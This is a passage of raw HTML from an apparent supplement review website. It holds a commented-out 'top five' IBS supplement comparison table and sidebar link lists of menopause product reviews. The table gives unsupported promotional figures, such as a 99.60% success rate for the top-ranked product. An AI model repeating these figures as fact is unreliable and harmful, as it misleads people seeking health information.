<!--                <a href="https://www.ibscenter.org/product-review/herbs-gold-ibs-advanced-review/">-->
<!--                    <img title="Herbs of Gold IBS Advanced" src="/article_images/top_4.jpg"-->
<!--                         alt="Herbs of Gold IBS Advanced">-->
<!--                    <span class="image-badge">#4</span>-->
<!--                </a>-->
<!--                <a class="btn blue small"-->
<!--                   href="https://www.ibscenter.org/product-review/herbs-gold-ibs-advanced-review/">Learn-->
<!--                    More</a>-->
<!--            </td>-->
<!--            <td class="product-image-cell">-->
<!--                <a href="https://www.ibscenter.org/product-review/kijimea-ibs-review/">-->
<!--                    <img title="Kijimea IBS" src="/article_images/top_5.jpg" alt="Kijimea IBS">-->
<!--                    <span class="image-badge">#5</span>-->
<!--                </a>-->
<!--                <a class="btn blue small"-->
<!--                   href="https://www.ibscenter.org/product-review/kijimea-ibs-review/">Learn-->
<!--                    More</a>-->
<!--            </td>-->
<!--        </tr>-->
<!--        <tr>-->
<!--            <th>IBS Clear</th>-->
<!--            <th>BioGanix BioZyme Digestive Enzymes</th>-->
<!--            <th>Nature's Sunshine Food Enzymes</th>-->
<!--            <th>Herbs of Gold IBS Advanced</th>-->
<!--            <th>Kijimea IBS</th>-->
<!--        </tr>-->
<!--        <tr>-->
<!--            <td class="number-cell">1</td>-->
<!--            <td class="number-cell">2</td>-->
<!--            <td class="number-cell">3</td>-->
<!--            <td class="number-cell">4</td>-->
<!--            <td class="number-cell">5</td>-->
<!--        </tr>-->
<!--        </thead>-->
<!--        <tbody>-->
<!--        <tr>-->
<!--            <td>Price (1 bottle)<br><span-->
<!--                    style="background-color: #ffff57;">Price (6 bottles)<span-->
<!--                        style="font-weight:normal;"> best value</span></span>-->
<!--            </td>-->
<!--            <td>$49.95<br><span style="background-color: #ffff57;">$139.70</span>-->
<!--            </td>-->
<!--            <td>$45.95<br><span style="background-color: #ffff57;">$183.80</span></td>-->
<!--            <td>$39.95<br><span style="background-color: #ffff57;">$239.70</span></td>-->
<!--            <td>$39.95<br><span style="background-color: #ffff57;">$239.70</span></td>-->
<!--            <td>$42.94<br><span style="background-color: #ffff57;">$257.64</span></td>-->
<!--        </tr>-->
<!--        <tr>-->
<!--            <td>Overall Rating</td>-->
<!--            <td>98.7%</td>-->
<!--            <td>82.00%</td>-->
<!--            <td>71%</td>-->
<!--            <td>64%</td>-->
<!--            <td>61%</td>-->
<!--        </tr>-->
<!--        <tr>-->
<!--            <td>Effectiveness</td>-->
<!--            <td>-->
<!--                <div class="review-stars d-flex justify-content-center">-->
<!--                    --><!--                </div>-->
<!--            </td>-->
<!--            <td>-->
<!--                <div class="review-stars d-flex justify-content-center">-->
<!--                    --><!--                </div>-->
<!--            </td>-->
<!--            <td>-->
<!--                <div class="review-stars d-flex justify-content-center">-->
<!--                    --><!--                </div>-->
<!--            </td>-->
<!--            <td>-->
<!--                <div class="review-stars d-flex justify-content-center">-->
<!--                    --><!--                </div>-->
<!--            </td>-->
<!--            <td>-->
<!--                <div class="review-stars d-flex justify-content-center">-->
<!--                    --><!--                </div>-->
<!--            </td>-->
<!--        </tr>-->
<!--        <tr>-->
<!--            <td>Speed of Results</td>-->
<!--            <td>Extremely Fast</td>-->
<!--            <td>Fast</td>-->
<!--            <td>Good</td>-->
<!--            <td>Average</td>-->
<!--            <td>Slow</td>-->
<!--        </tr>-->
<!--        <tr>-->
<!--            <td>Quality of Ingredients</td>-->
<!--            <td>Premium</td>-->
<!--            <td>Good</td>-->
<!--            <td>Good</td>-->
<!--            <td>Average</td>-->
<!--            <td>Average</td>-->
<!--        </tr>-->
<!--        <tr>-->
<!--            <td>Customer Satisfaction Evaluation</td>-->
<!--            <td>99.50%</td>-->
<!--            <td>81%</td>-->
<!--            <td>79%</td>-->
<!--            <td>72%</td>-->
<!--            <td>68.2%</td>-->
<!--        </tr>-->
<!--        <tr>-->
<!--            <td>Safety Evaluation</td>-->
<!--            <td>Safe for Use</td>-->
<!--            <td>Safe for Use</td>-->
<!--            <td>Safe for Use</td>-->
<!--            <td>Safe for Use</td>-->
<!--            <td>Safe for Use</td>-->
<!--        </tr>-->
<!--        <tr>-->
<!--            <td>Customer Service Rating</td>-->
<!--            <td>-->
<!--                <div class="review-stars d-flex justify-content-center">-->
<!--                    --><!--                </div>-->
<!--            </td>-->
<!--            <td>-->
<!--                <div class="review-stars d-flex justify-content-center">-->
<!--                    --><!--                </div>-->
<!--            </td>-->
<!--            <td>-->
<!--                <div class="review-stars d-flex justify-content-center">-->
<!--                    --><!--                </div>-->
<!--            </td>-->
<!--            <td>-->
<!--                <div class="review-stars d-flex justify-content-center">-->
<!--                    --><!--                </div>-->
<!--            </td>-->
<!--            <td>-->
<!--                <div class="review-stars d-flex justify-content-center">-->
<!--                    --><!--                </div>-->
<!--            </td>-->
<!--        </tr>-->
<!--        <tr>-->
<!--            <td>Reorder Rate</td>-->
<!--            <td>Highest</td>-->
<!--            <td>Good</td>-->
<!--            <td>Average</td>-->
<!--            <td>Good</td>-->
<!--            <td>Average</td>-->
<!--        </tr>-->
<!--        <tr>-->
<!--            <td>Return Policy</td>-->
<!--            <td>Risk Free</td>-->
<!--            <td>Unused</td>-->
<!--            <td>Risk Free</td>-->
<!--            <td>Unused &amp; Unopened</td>-->
<!--            <td>No</td>-->
<!--        </tr>-->
<!--        <tr>-->
<!--            <td>Success Rate</td>-->
<!--            <td>99.60%</td>-->
<!--            <td>83%</td>-->
<!--            <td>77%</td>-->
<!--            <td>71.20%</td>-->
<!--            <td>69.2%</td>-->
<!--        </tr>-->
<!--        </tbody>-->
<!--        <tfoot>-->
<!--        <tr>-->
<!--            <td colspan="6">*The views and opinions expressed in this page are strictly those of the Editor.-->
<!--                Results may vary from person to person and cannot be guaranteed.</td>-->
<!--        </tr>-->
<!--        </tfoot>-->
<!--    </table>-->
<!--</div>-->
                    </div>
                    <div class="col-md-3 hide-sm">
                        <aside class="sidebar sidebar-right">
                            <div class="menu-socials-container"><ul id="socials-menu" class="socials-menu"><li id="menu-item-12595" class="fab fa-facebook-square menu-item menu-item-type-custom menu-item-object-custom menu-item-12595"><a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fwww.menopausecenter.org/&#038;t=">Facebook</a></li>
<li id="menu-item-12596" class="fab fa-twitter-square menu-item menu-item-type-custom menu-item-object-custom menu-item-12596"><a href="https://twitter.com/intent/tweet?source=http%3A%2F%2Fwww.menopausecenter.org/&#038;text=:%20http%3A%2F%2Fwww.menopausecenter.org/">Twitter</a></li>
<li id="menu-item-12597" class="fab fa-google-plus-square menu-item menu-item-type-custom menu-item-object-custom menu-item-12597"><a href="https://plus.google.com/share?url=http%3A%2F%2Fwww.menopausecenter.org/">Google +</a></li>
<li id="menu-item-12598" class="fab fa-pinterest-square menu-item menu-item-type-custom menu-item-object-custom menu-item-12598"><a href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.menopausecenter.org/&#038;description=">Pinterest</a></li>
</ul></div>

<div class="subscribe">
    <img src="/images/letter.png">
    <h3 class="subscribe_title">Subscribe Now!</h3>
    <p class="subscribe_text">Get the latest <span class="subscribe_text_bold">NEWSLETTER</span> updates<br/>delivered right to your inbox.</p>
    <form action="javascript:;" onsubmit="call()" accept-charset="utf-8" id="formx">
        <input type="text" name="name" id="name" placeholder="Name"/>
        <input type="text" name="email" id="email" placeholder="Email Address"/>
        <input type="hidden" name="date_added" id="date_added"
               value="Jan 21, 2026"/>
        <input type="hidden" name="Country" id="Country" value="Default"/>
        <input type="hidden" name="list" value="7xM7637N6iwEj892xEYllSHspw"/>
        <h3 class="subscribeErr"></h3>
        <button type="submit" id="submit" class="btn blue">Subscribe</button>
    </form>
    <div class="result subscribe_text"></div>
</div>

<div class="banner_top-five">
    <a href="https://menopausecenter.org/top-five-menopause-products/" class="overlay-link"></a>
    <h3>Our Top 5 Picks</h3>
    <h4>Editor's Choice</h4>
    <button title="" class="btn blue">Click Here</button>
</div>


<h2 class="widget-title">NEW ARTICLES</h2>
<ul class="articles-list with-image">
                <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/luminology-breeze-menopause-support-review/" rel="bookmark" title="Luminology Breeze For Menopause Support Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Luminology-Breeze-For-Menopause-Support-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Luminology Breeze For Menopause Support Review" decoding="async" loading="lazy" />                    <span class="title">Luminology Breeze For Menopause Support Review</span>
                    <span class="excerpt">Breeze contains a superior form of MacaP...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/gnc-womens-menopause-formula-review/" rel="bookmark" title="GNC Women&#8217;s Menopause Formula Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/GNC-Womens-Menopause-Formula-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="GNC Women&#039;s Menopause Formula Review" decoding="async" loading="lazy" />                    <span class="title">GNC Women&#8217;s Menopause Formula Review</span>
                    <span class="excerpt">GNC Women’s Menopause Formula is an he...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/nature-made-multi-50-review/" rel="bookmark" title="Nature Made Multi For Her 50+ Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Nature-Made-Multi-For-Her-50-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Nature Made Multi For Her 50+ Review" decoding="async" loading="lazy" />                    <span class="title">Nature Made Multi For Her 50+ Review</span>
                    <span class="excerpt">Nature Made Multi for Her 50+ Liquid Sof...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/zenulife-menovax-review/" rel="bookmark" title="Zenulife Menovax Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/08/Zenulife-Menovax-Review-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="" decoding="async" loading="lazy" />                    <span class="title">Zenulife Menovax Review</span>
                    <span class="excerpt">Zenulife Menovax has been especially formulated to...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/dual-action-menopause-response-twinlab-review/" rel="bookmark" title="Dual Action Menopause Response By Twinlab Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Dual-Action-Menopause-Response-By-Twinlab-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Dual Action Menopause Response By Twinlab Review" decoding="async" loading="lazy" />                    <span class="title">Dual Action Menopause Response By Twinlab Review</span>
                    <span class="excerpt">This is an herbal supplement that provid...</span>
                </a>
            </li>
        </ul>


<h2 class="widget-title">HOT TOPICS</h2>
<ol class="articles-list numbered">
                <li class="list-item">
                <a href="https://menopausecenter.org/menopause-information/menopause-supplements/" rel="bookmark" title="Menopause Supplements">
                    <span class="title">Menopause Supplements</span>
                    <span class="excerpt">Menopause is a time of many changes in a woman’s life...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/menopause-information/menopause-symptoms/" rel="bookmark" title="Menopause Symptoms">
                    <span class="title">Menopause Symptoms</span>
                    <span class="excerpt">There are far more symptoms of menopause than......</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/menopause-information/stop-hot-flashes-once-and-for-all/" rel="bookmark" title="Definitive Guide to Stopping Hot Flashes">
                    <span class="title">Definitive Guide to Stopping Hot Flashes</span>
                    <span class="excerpt">Stop Hot Flashes Once and For All Hot fl...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/menopause-information/menopause-feel-like/" rel="bookmark" title="What Does Menopause Feel Like?">
                    <span class="title">What Does Menopause Feel Like?</span>
                    <span class="excerpt">What Menopause Feels Like Menopause is an inevitab...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/menopause-information/perimenopause/" rel="bookmark" title="What Is Perimenopause?">
                    <span class="title">What Is Perimenopause?</span>
                    <span class="excerpt">The Transition into Menopause Perimenopause is som...</span>
                </a>
            </li>
        </ol>

<h2 class="widget-title">PRODUCT REVIEWS</h2>
<ul class="articles-list with-image product-reviews">
                <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/21st-century-estro-support-es-review/" rel="bookmark" title="21st Century Estro Support ES Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/21st-Century-Estro-Support-ES-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="21st Century Estro Support ES Review" decoding="async" loading="lazy" />                    <span class="title">21st Century Estro Support ES Review</span>
                    <span class="excerpt">Estro Support ES contains minerals, vita...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/vogel-menosan-menopause-support-review/" rel="bookmark" title="A. Vogel Menosan Menopause Support Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/A.-Vogel-Menosan-Menopause-Support-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="A. Vogel Menosan Menopause Support Review" decoding="async" loading="lazy" />                    <span class="title">A. Vogel Menosan Menopause Support Review</span>
                    <span class="excerpt">Our soy isoflavone product is obtained u...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/activella-menopause-support-review/" rel="bookmark" title="Activella Menopause Support Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Activella-Menopause-Support-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Activella Menopause Support Review" decoding="async" loading="lazy" />                    <span class="title">Activella Menopause Support Review</span>
                    <span class="excerpt">The packaging of this menopause medication has bee...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/advanced-fem-ease-review/" rel="bookmark" title="Advanced Fem Ease Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Advanced-Fem-Ease-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Advanced Fem Ease Review" decoding="async" loading="lazy" />                    <span class="title">Advanced Fem Ease Review</span>
                    <span class="excerpt">Fem Ease uses magnesium and L-Carnitine, along wit...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/ageless-herbs-menopause-review/" rel="bookmark" title="Ageless Herbs Menopause Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Ageless-Herbs-Menopause-Review-2-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Ageless Herbs Menopause Review" decoding="async" loading="lazy" />                    <span class="title">Ageless Herbs Menopause Review</span>
                    <span class="excerpt">Ageless Herbs Menopause Chinese Supplement is targ...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/ampm-menopause-formula-enzymatic-therapy-review/" rel="bookmark" title="AM/PM Menopause Formula Enzymatic Therapy Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2015/02/615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="AM/PM Menopause Formula Enzymatic Therapy Review" decoding="async" loading="lazy" />                    <span class="title">AM/PM Menopause Formula Enzymatic Therapy Review</span>
                    <span class="excerpt">One issue that women often experience wh...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/amberen-review/" rel="bookmark" title="Amberen Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2016/03/Amberen-Review615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Amberen Review615" decoding="async" loading="lazy" />                    <span class="title">Amberen Review</span>
                    <span class="excerpt">The menopause supplement works on the premise that the key t...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/angeliq-menopause-supplements-review/" rel="bookmark" title="Angeliq Menopause Supplements Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Angeliq-Menopause-Supplements-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Angeliq Menopause Supplements Review" decoding="async" loading="lazy" />                    <span class="title">Angeliq Menopause Supplements Review</span>
                    <span class="excerpt">The discomforts of the transitional stag...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/antiaging-dont-pause-women-review/" rel="bookmark" title="Antiaging Don’t Pause For Women Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Antiaging-Don’t-Pause-For-Women-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Antiaging Don’t Pause For Women Review" decoding="async" loading="lazy" />                    <span class="title">Antiaging Don’t Pause For Women Review</span>
                    <span class="excerpt">Antiaging Don’t Pause for Women supple...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/arbonne-womens-balance-review/" rel="bookmark" title="Arbonne Women&#8217;s Balance Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2015/02/Arbonne-Womens-Balance-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Arbonne Women&#039;s Balance Review" decoding="async" loading="lazy" />                    <span class="title">Arbonne Women&#8217;s Balance Review</span>
                    <span class="excerpt">Phytonutrients have been found to play a...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/aria-one-day-tablets-klosterfrau-review/" rel="bookmark" title="Aria One-A-Day Tablets From Klosterfrau Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Aria-One-A-Day-Tablets-From-Klosterfrau-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Aria One-A-Day Tablets From Klosterfrau Review" decoding="async" loading="lazy" />                    <span class="title">Aria One-A-Day Tablets From Klosterfrau Review</span>
                    <span class="excerpt">Menopause is a period of some dramatic c...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/top-five-menopause-products/avlimil-menopause-relief-review/" rel="bookmark" title="Avlimil Menopause Relief Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Avlimil-Menopause-Relief-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Avlimil Menopause Relief Review" decoding="async" loading="lazy" />                    <span class="title">Avlimil Menopause Relief Review</span>
                    <span class="excerpt">Introduction Avlimil Menopause Relief is an all-na...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-review/balance-point-review/" rel="bookmark" title="Balance Point Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/08/balance_point_1-150x150.png" class="SidebarPicLeft wp-post-image" alt="Balance Point Menopause" decoding="async" loading="lazy" />                    <span class="title">Balance Point Review</span>
                    <span class="excerpt">Introduction Here is a review for Balance Point. T...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/balance-pom-plus-review/" rel="bookmark" title="Balance Pom Plus Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Balance-Pom-Plus-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Balance Pom Plus Review" decoding="async" loading="lazy" />                    <span class="title">Balance Pom Plus Review</span>
                    <span class="excerpt">Balance Pom Plus is indicated by the manufacturer ...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/barleans-essential-woman-review/" rel="bookmark" title="Barleans &#8211; Essential Woman Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2015/02/Barleans-Essential-Woman-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Barleans - Essential Woman Review" decoding="async" loading="lazy" />                    <span class="title">Barleans &#8211; Essential Woman Review</span>
                    <span class="excerpt">Barleans &#8211; Essential Woman is a pr...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/best-estrog-100-doctors-best-review/" rel="bookmark" title="Best EstroG-100 by Doctor’s Best Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2015/02/Best-EstroG-100-by-Doctor’s-Best-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Best EstroG-100 by Doctor’s Best Review" decoding="async" loading="lazy" />                    <span class="title">Best EstroG-100 by Doctor’s Best Review</span>
                    <span class="excerpt">Best EstroG-100 helps alleviate the unco...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/biocare-femguard-review/" rel="bookmark" title="BioCare FemGuard Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/07/Smart_Supplement_Shop_Biocare_FemGuard-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="BioCare FemGuard615" decoding="async" loading="lazy" />                    <span class="title">BioCare FemGuard Review</span>
                    <span class="excerpt">BioCare FemGuard is thought as a supplement for wo...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/biogetica-freedom-kit-review/" rel="bookmark" title="Biogetica Freedom Kit Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Biogetica-Freedom-Kit-Review615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Biogetica Freedom Kit Review" decoding="async" loading="lazy" />                    <span class="title">Biogetica Freedom Kit Review</span>
                    <span class="excerpt">Based upon Homeopathic remedies and advanced Nutra...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/biomed-health-femi-yin-menopause-review/" rel="bookmark" title="BioMed Health Femi Yin Menopause Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/BioMed-Health-Femi-Yin-Menopause-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="BioMed Health Femi Yin Menopause Review" decoding="async" loading="lazy" />                    <span class="title">BioMed Health Femi Yin Menopause Review</span>
                    <span class="excerpt">Femi-Yin is an herbal supplement that is...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/black-cohosh-oregons-wild-harvest-review/" rel="bookmark" title="Black Cohosh Oregon&#8217;s Wild Harvest Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2015/02/Black-Cohosh-Oregons-Wild-Harvest-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Black Cohosh Oregon&#039;s Wild Harvest Review" decoding="async" loading="lazy" />                    <span class="title">Black Cohosh Oregon&#8217;s Wild Harvest Review</span>
                    <span class="excerpt">Women’s hormonal balance is very impor...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/blessed-herbs-natural-menopause-support-review/" rel="bookmark" title="Blessed Herbs Natural Menopause Support Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Blessed-Herbs-Natural-Menopause-Support-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Blessed Herbs Natural Menopause Support Review" decoding="async" loading="lazy" />                    <span class="title">Blessed Herbs Natural Menopause Support Review</span>
                    <span class="excerpt">The line of herbal supplements of Blesse...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/botanic-choice-hot-flash-ease-review/" rel="bookmark" title="Botanic Choice Hot Flash Ease Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Botanic-Choice-Hot-Flash-Ease-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Botanic Choice Hot Flash Ease Review" decoding="async" loading="lazy" />                    <span class="title">Botanic Choice Hot Flash Ease Review</span>
                    <span class="excerpt">Botanic Choice Hot Flash Ease is made us...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/cenestin-menopause-treatment-review/" rel="bookmark" title="Cenestin Menopause Treatment Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Cenestin-Menopause-Treatment-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Cenestin Menopause Treatment Review" decoding="async" loading="lazy" />                    <span class="title">Cenestin Menopause Treatment Review</span>
                    <span class="excerpt">Menopause is a transitional time which c...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/chopra-center-menopause-well-review/" rel="bookmark" title="Chopra Center Menopause Well Being Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Chopra-Center-Menopause-Well-Being-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Chopra Center Menopause Well Being Review" decoding="async" loading="lazy" />                    <span class="title">Chopra Center Menopause Well Being Review</span>
                    <span class="excerpt">Menopause Well Being has a proprietary b...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/clear-menopause-supplements-review/" rel="bookmark" title="Clear Menopause Supplements Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Clear-Menopause-Supplements-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Clear Menopause Supplements Review" decoding="async" loading="lazy" />                    <span class="title">Clear Menopause Supplements Review</span>
                    <span class="excerpt">Clear Menopause contains a unique homeopathic for...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/climea-review/" rel="bookmark" title="Climea Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Climea-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Climea Review" decoding="async" loading="lazy" />                    <span class="title">Climea Review</span>
                    <span class="excerpt">Climea is a herbal supplement derived mostly from soy beans ...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/country-life-maxines-review/" rel="bookmark" title="Country Life Maxine&#8217;s Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2015/02/Country-Life-Maxines-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Country Life Maxine&#039;s Review" decoding="async" loading="lazy" />                    <span class="title">Country Life Maxine&#8217;s Review</span>
                    <span class="excerpt">Country Life Maxine’s Menopause Supplement conta...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/country-life-vitamins-menopause-support-review/" rel="bookmark" title="Country Life Vitamins Menopause Support Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Country-Life-Vitamins-Menopause-Support-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Country Life Vitamins Menopause Support Review" decoding="async" loading="lazy" />                    <span class="title">Country Life Vitamins Menopause Support Review</span>
                    <span class="excerpt">Country Life Vitamins Menopause Support ...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/crystal-star-est-aid-review/" rel="bookmark" title="Crystal Star Est-Aid Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Crystal-Star-Est-Aid-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Crystal Star Est-Aid Review" decoding="async" loading="lazy" />                    <span class="title">Crystal Star Est-Aid Review</span>
                    <span class="excerpt">Crystal Star-Est-Aid is an herbal formula marketed...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/cvs-menopause-support-extra-strength-review/" rel="bookmark" title="CVS Menopause Support Extra Strength Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/CVS-Menopause-Support-Extra-Strength-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="CVS Menopause Support Extra Strength Review" decoding="async" loading="lazy" />                    <span class="title">CVS Menopause Support Extra Strength Review</span>
                    <span class="excerpt">A product enjoying a good share of posit...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/daily-wellness-company-asensia-review/" rel="bookmark" title="Daily Wellness Company Asensia Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Daily-Wellness-Company-Asensia-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Daily Wellness Company Asensia Review" decoding="async" loading="lazy" />                    <span class="title">Daily Wellness Company Asensia Review</span>
                    <span class="excerpt">Asensia is an  that is indicated for pr...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/delta-labs-femestra-review/" rel="bookmark" title="Delta Labs Femestra Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Delta-Labs-Femestra-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Delta Labs Femestra Review" decoding="async" loading="lazy" />                    <span class="title">Delta Labs Femestra Review</span>
                    <span class="excerpt">Femestra is an all natural menopause relief formul...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/dual-action-menopause-response-twinlab-review/" rel="bookmark" title="Dual Action Menopause Response By Twinlab Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Dual-Action-Menopause-Response-By-Twinlab-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Dual Action Menopause Response By Twinlab Review" decoding="async" loading="lazy" />                    <span class="title">Dual Action Menopause Response By Twinlab Review</span>
                    <span class="excerpt">This is an herbal supplement that provid...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/easefemin-natura-nectar-review/" rel="bookmark" title="EaseFemin Natura Nectar Review">
